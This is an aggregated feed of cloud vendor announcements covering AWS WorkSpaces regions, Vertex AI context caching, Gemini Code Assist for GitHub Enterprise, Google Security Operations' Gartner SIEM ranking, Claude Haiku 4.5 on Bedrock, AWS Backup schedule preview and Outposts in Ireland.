AWS today announced Amazon WorkSpaces Core Managed Instances availability in US East (Ohio), Asia Pacific (Malaysia), Asia Pacific (Hong Kong), Middle East (UAE), and Europe (Spain), bringing Amazon WorkSpaces capabilities to these AWS Regions for the first time. WorkSpaces Core Managed Instances in these Regions is supported by partners including Citrix, Workspot, Leostream, and Dizzion.
Amazon WorkSpaces Core Managed Instances simplifies virtual desktop infrastructure (VDI) migrations with highly customizable instance configurations. WorkSpaces Core Managed Instances provisions resources in your AWS account, handling infrastructure lifecycle management for both persistent and non-persistent workloads. Managed Instances provide flexibility for organizations requiring specific compute, memory, or graphics configurations.
With WorkSpaces Core Managed Instances, you can use existing discounts, Savings Plans, and other features like On-Demand Capacity Reservations (ODCRs), with the operational simplicity of WorkSpaces – all within the security and governance boundaries of your AWS account. This solution is ideal for organizations migrating from on-premises VDI environments or existing AWS customers seeking enhanced cost optimization without sacrificing control over their infrastructure configurations. You can use a broad selection of instance types, including accelerated graphics instances, while your Core partner solution handles desktop and application provisioning and session management through familiar administrative tools.
Customers will incur standard compute costs along with an hourly fee for WorkSpaces Core. See the WorkSpaces Core pricing page for more information.
As developers build increasingly sophisticated AI applications, they often encounter scenarios where substantial amounts of contextual information — be it a lengthy document, a detailed set of system instructions, a code base — need to be repeatedly sent to the model. While this data provides models with much-needed context for their responses, it often escalates costs and latency due to re-processing of the repeated tokens.
Enter Vertex AI context caching, which Google Cloud first launched in 2024 to tackle this very challenge. Since then, we have continued to improve Gemini serving for improved latency and costs for our customers. Caching works by allowing customers to save and reuse precomputed input tokens. Some benefits include:
Significant cost reduction: Customers pay only 10% of standard input token cost for cached tokens for all supported Gemini 2.5 and above models. For implicit caching, this cost saving is automatically passed on to you when a cache hit occurs. With explicit caching, this discount is guaranteed, providing predictable savings.
Latency: Caching reduces latency by looking up previously computed content instead of recomputing.
Let’s dive deeper into context caching and how you can get started.
What is Vertex AI context caching?
As the name suggests, Vertex AI context caching aims to cache tokens of repeated content, and we offer two types:
Implicit caching: Automatic caching which is enabled by default that provides cost savings when cache hits occur. Without needing to make any changes to your API calls, Vertex AI’s serving infrastructure automatically caches tokens and utilizes the states (KV pairs) from previous requests to speed up subsequent turns and provide cost savings. This continues for ensuing prompts, with retention based on overall load and reuse frequency, with caches always deleted within 24 hours.
Explicit caching: Users get more control of caching behavior by explicitly declaring the content to cache and then can refer to the cached content in the prompts as needed. Explicit caching discount is guaranteed, providing predictable savings.
To support prompts and use cases of various sizes, we’ve enabled caching from a minimum of 2,048 tokens to the size of the models context window, which in the case of Gemini 2.5 Pro is over 1 million tokens. Cached content can be any of the modalities (text, pdf, image, audio or video) supported by Gemini multimodal models. For example, you can cache a large amount of text, audio, or video. See list of supported models here.
To make sure users get the benefit of caching wherever and however they use Gemini, both forms of caching support global and regional endpoints. Further, Implicit caching is integrated with Provisioned Throughput to ensure production grade traffic gets the benefits of caching. To add an additional layer of security and compliance, Explicit caches can be encrypted using Customer Managed Encryption Keys (CMEKs).
aside_block
<ListValue: [StructValue([(‘title’, ‘$300 in free credit to try Google Cloud AI and ML’), (‘body’, <wagtail.rich_text.RichText object at 0x7f6efbd2d7c0>), (‘btn_text’, ”), (‘href’, ”), (‘image’, None)])]>
Ideal use cases for context caching:
Large-scale document processing: Cache lengthy contracts, case files, or (academic/ regulatory / finance / R&D) documents to repeatedly query for specific clauses, precedents, or compliance checks.
For example, a Financial analyst using Gemini might upload dozens of documents such as annual reports that they want to subsequently query/analyze/extract/summarize and more. Instead of reuploading these documents each time they have a new question or want to start a new analysis, Context caching stores this already processed information. Once the analyst is done with their work, they can either manually clear the explicit cache or the implicit cache will automatically clear.
Building customer support chatbots/conversational agents: To consistently follow a detailed persona or numerous rules, a chatbot can cache these instructions. Similarly, caching product information allows a chatbot to provide relevant content.
For example, a customer support chatbot may have very detailed system instructions on how to respond to user questions, what information can be referenced when helping a user, and more. Instead of recomputing this each time a new customer conversation is started, compute it once and allow chatbots to reference this content. This can lead to significantly faster response times for chatbots and reduced overall costs.
Coding: By keeping a cache version of your codebase, improve codebase Q&A, autocomplete, bug fixing, and feature development.
Caching enterprise knowledge bases (Q&A): For large enterprises, cache complex technical documentation, internal wikis, or compliance manuals. This enables employees to get quick answers to questions about internal processes, technical specifications, or regulatory requirements.
Cost implications for implicit and explicit caching
Implicit caching: Enabled by default for all Google Cloud projects, as cache hits occur when repeated content is sent we automatically pass on a discount. The tokens that write to cache are charged as standard input tokens (no additional charge to write to cache).
Explicit caching:
Cached token count: When you create a CachedContent object, you pay a one-time fee for the initial caching of those tokens which is the standard input token cost. Subsequently, each time you use this cached content in a generate_content request, you are billed for the cached tokens at a 90% discount compared to sending them as regular input tokens.
Storage duration (TTL): You are also billed for the duration that the cached content is stored, based on its Time-To-Live (TTL). This is an hourly rate per million tokens stored prorated down to the minute level.
Best practices and how to optimize cache hit rate:
Check the limitations: First, check that you are within the caching limitations, such as min cache size and supported models.
Granularity: Add the cached/repeated portion of your context at the beginning of the prompt. Avoid caching small, frequently changing pieces.
Monitor usage and costs: Regularly check your Google Cloud billing reports to understand the impact of caching on your expenses. To see how many tokens are cached, see cachedContentTokenCount in the UsageMetadata.
Frequency: Implicit caches are cleared in 24 hours or less, a smaller time window of repeated requests will keep the cache available.
For explicit caching specifically:
TTL Management: Set the ttl (Time-To-Live) carefully. A longer TTL incurs more storage cost but reduces recreation overhead. Balance this based on how long your context remains relevant and how frequently it’s accessed.
Get started:
Context caching is a game-changer for optimizing the performance and cost-efficiency of your AI applications. By intelligently leveraging this feature, you can significantly reduce redundant token processing, achieve faster response times, and ultimately build more scalable and cost-effective generative AI solutions.
Implicit caching is enabled by default for all GCP projects, so you can get started today.
To get started with explicit caching check out our documentation (here is sample code to create your first cache), and a Colab notebook with common examples and code.
For engineering teams, a critical DORA metric is “Lead Time for Changes,” which measures the time from a code commit to its deployment in production. The 2025 State of AI-Assisted Development Report underscores that manual code review and approval processes are a significant bottleneck, negatively impacting this metric. The report reveals that a combined 60.2% of organizations have a lead time for changes of over a day, with 31.9% taking between a day and a week, and 28.3% taking between a week and a month. This delay is often because senior developers are consumed by manual code reviews, where they enforce coding standards and identify anti-patterns.
The challenge for IT leaders is clear: how do you remove this review bottleneck, especially when your code is spread across complex environments like GitHub Enterprise Cloud or on-premises servers?
Today, we’re introducing a solution to that challenge. We are launching a public preview of Gemini Code Assist on GitHub for enterprise customers, providing you with AI powered code reviews to meet the needs of enterprises.
Works where you work – now with GitHub Enterprise Support
You can’t fix a bottleneck you can’t reach. Our Gemini Code Assist on GitHub app, which is targeted for individual developers and OSS maintainers, was limited to github.com repositories. This enterprise version is built to support the most common code management options enterprises use from Github – from GitHub Enterprise Cloud (GHEC) to privately-hosted GitHub Enterprise Server (on-premises).
Through a secure integration, this feature is the “key” that unlocks code-review automation for your entire enterprise, regardless of which GitHub source code management option you use.
Manage at scale with organization-level controls
A primary challenge for platform admins is deploying and administration of AI assisted code reviews across their repository footprint. This release is designed to make that simple. It gives platform teams the power to define a “golden path” for code quality and automate its enforcement from a central location.
These new org-level settings provide a baseline for all repositories, while still allowing individual teams to set their own repo-level style guides and configurations for further customization.
Central custom style guides:. You can now define and enforce a single, organization-wide style guide. The AI agent automates the style and syntax feedback ensuring your specific rules are checked before a human ever sees the PR. This frees your human reviewers to focus only on high-value architecture and logic, dramatically shortening the review cycle.
Org-wide configurations: To help you manage notifications at scale, you can now set the comment severity level across your entire organization from a central admin page, with more org-level configurations coming soon.
Enterprise-grade trust and compliance
This release is built on a foundation of enterprise trust and designed with Google Cloud level security and data protections. The enterprise version of the code review agent operates under the Google Cloud Terms of Service. As part of our product, your code used as part of prompts to Gemini models and model responses are stateless in Google Cloud services and not stored. To help protect the privacy of your data, we conform to Google’s privacy commitment with generative AI technologies including that Google doesn’t use your data to train our models without permission.
This enterprise release is part of our broader effort to bring AI assistance across your entire software development lifecycle.
Recently released: In case you missed it, we also recently launched the Code Review Gemini CLI Extension, bringing powerful AI assistance and agentic capabilities directly to your terminal
What’s next: We’re just getting started. We are already developing new agentic loop capabilities for the GitHub app to help automate issue resolution and bug fixing. And, we continue to expand our support to other Source Code Management products.
To allow your teams to test and use the agent’s full capabilities, the public preview also includes a significantly higher pull request quota than the individual developer tier.
The evolving security landscape demands more than just speed. It requires an intelligent, automated defense. Google Security Operations is an AI-powered platform built to deliver a modern agentic security operations center (SOC), where generative AI is woven into the fabric of your operations.
We go beyond traditional SIEM and SOAR by using AI as a force multiplier for your team. Gemini automates data analysis, guides investigations with clear insights, and streamlines response actions which can significantly reduce analyst toil and accelerate the security lifecycle. The result is a highly-efficient SOC that empowers your team to proactively hunt threats and stay ahead of adversaries.
We’re excited to share that Gartner has recognized Google as a Leader in the 2025 Gartner® Magic Quadrant™ for Security Information and Event Management (SIEM). In our second year of participation, we’ve been positioned in the leaders quadrant, which can be attributed to our “Ability to Execute” and “Completeness of Vision.” We’re especially proud that we were positioned highest on the “Completeness of Vision” axis amongst all participants.
Gartner also acknowledges our AI and workflow capabilities. They said, “Use of AI is a core competency for Google and its SecOps platform offers strong AI functionality throughout many of the common activities and functions associated with SIEM operations. Its well integrated automation capabilities add to this overall strength.”
Are you a regular user of Google Security Operations? Review your experience on Gartner Peer Insights and get a $25 gift card.
The intelligence-driven, AI-powered platform for the future
Google Security Operations delivers an open, scalable platform infused with Google’s market-leading threat intelligence and AI automation to help SOC teams accelerate their ability to detect, defend against, and respond to threats. Using our platform, customers have seen up to 240% return on investment (ROI) over three years, and have reduced the risk and cost of a breach by as much as 70%.
Teams can use Google Security Operations to detect more threats with less effort through a rich and growing set of curated detections out of the box. These detections are developed and continuously maintained by our team of threat researchers. SOC teams can also use natural language through Gemini to search their data, create detections and response playbooks.
To streamline the work of the SOC, Google Security Operations offers an intuitive experience for security analysts that includes threat-centered case management; interactive, context-rich alert graphing; and automatic stitching together of entities. This experience can help teams investigate and respond with speed and precision using SOAR capabilities. As a direct result of these efficiencies, our customers have seen up to 50% faster mean time to respond (MTTR) and 65% faster mean time to investigate (MTTI).3
Over the last year, we have added significant capabilities that we believe have contributed to our position as a Leader.
Powerful AI workflow augmentation. As a core Google competency, and part of what makes our security operations platform effective, our early investment in generative AI capabilities has helped increase productivity. Strong, tightly-integrated AI functionality through Gemini in Security Operations can boost the everyday activities and functions of security operations teams.
From using natural language to search, generate detections, and create playbooks, to more efficient investigations, our Gemini investigative chat assistant can help SOC analysts gain context and details about cases — and crucial recommendations on how to respond. The platform’s ease-of-use and gen AI capabilities are particularly empowering for new team members, which customers have noted reduced their time to productivity by up to 70%, and shifted up to 35% of security operations work to junior analysts.3
Google Security Operations offers automation that can help improve SOC team workflows and their ability to hunt for threats become more efficient and effective. We’re also continuing to evolve Google Security Operations automation with AI agents and our vision for the agentic SOC.
The agentic SOC promises a fundamental shift for teams, where intelligent agents work alongside human analysts to autonomously take on routine tasks, augment human decision-making, automate workflows, and empower security experts to focus on the complex investigations and strategic challenges that truly demand human-in-the-loop expertise.
Building for our customers
We feel this ranking reflects our commitment to an open platform that easily integrates into customers’ existing ecosystems through supporting third-party data ingestion, providing federated deployments, enabling multi-tenancy management, and using automation and Gemini to augment security workflows.
Ultimately, our platform’s value is best measured by the confidence it delivers to our customers. As a CISO from an insurance company put it, “In simple terms, Google SecOps is a mass risk-reducer. Threats that would have impacted our business no longer do, because we have greater observability, better mean time to detect, and better mean time to respond.”3
We are grateful to our customers’ trust and for partnering with us on this journey. We are committed to working together closely, and to ensure that our accelerated innovation helps you stay ahead of the evolving threat landscape.
Claude Haiku 4.5 is now available in Amazon Bedrock. Claude Haiku 4.5 delivers near-frontier performance matching Claude Sonnet 4’s capabilities in coding, computer use, and agent tasks at substantially lower cost and faster speeds, making state-of-the-art AI accessible for scaled deployments and budget-conscious applications.
The model’s enhanced speed makes it ideal for latency-sensitive applications like real-time customer service agents and chatbots where response time is critical. For computer use tasks, Haiku 4.5 delivers significant performance improvements over previous models, enabling faster and more responsive applications. This model supports vision and unlocks new use cases where customers previously had to choose between performance and cost. It enables economically viable agent experiences, supports multi-agent systems for complex coding projects, and powers large-scale financial analysis and research applications. Haiku 4.5 maintains Claude’s unique character while delivering the performance and efficiency needed for production deployments.
Claude Haiku 4.5 is now available in Amazon Bedrock via global cross region inference in multiple locations. To view the full list of available regions, refer to the documentation. To get started with Haiku 4.5 in Amazon Bedrock visit the Amazon Bedrock console, Anthropic’s Claude in Amazon Bedrock product page, and the Amazon Bedrock pricing page.
AWS Backup now provides schedule preview for backup plans, helping you validate when your backups are scheduled to run. Schedule preview shows the next ten scheduled backup runs, including when continuous backup, indexing, or copy settings take effect.
Backup plan schedule preview consolidates all backup rules into a single timeline, showing how they work together. You can see when each backup occurs across all backup rules, along with settings like lifecycle to cold storage, point-in-time recovery, and indexing. This unified view helps you quickly identify and resolve conflicts or gaps between your backup strategy and actual configuration.
Backup plan schedule preview is available in all AWS Regions where AWS Backup is available. You can start using this feature automatically from the AWS Backup console, API, or CLI without any additional settings. For more information, visit our documentation.
Second-generation AWS Outposts racks are now supported in the AWS Europe (Ireland) Region. Outposts racks extend AWS infrastructure, AWS services, APIs, and tools to virtually any on-premises data center or colocation space for a truly consistent hybrid experience.
Organizations from startups to enterprises and the public sector in and outside of Europe can now order their Outposts racks connected to this new supported region, optimizing for their latency and data residency needs. Outposts allows customers to run workloads that need low latency access to on-premises systems locally while connecting back to their home Region for application management. Customers can also use Outposts and AWS services to manage and process data that needs to remain on-premises to meet data residency requirements. This regional expansion provides additional flexibility in the AWS Regions that customers’ Outposts can connect to.
To learn more about second-generation Outposts racks, read this blog post and user guide. For the most updated list of countries and territories and the AWS Regions where second-generation Outposts racks are supported, check out the Outposts rack FAQs page.